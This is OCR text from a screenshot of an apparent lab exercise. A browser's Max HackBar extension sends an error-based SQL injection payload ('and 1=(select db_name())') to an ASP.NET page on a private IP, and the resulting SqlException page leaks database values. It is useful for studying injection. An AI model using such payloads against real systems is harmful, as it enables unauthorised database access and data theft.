 在将 nvarchar 值 'test' 转换成数据
192.168.159.135:8080/get.aspx?id=1 and 1=(select db
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'test' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'test' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(select db_name())
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman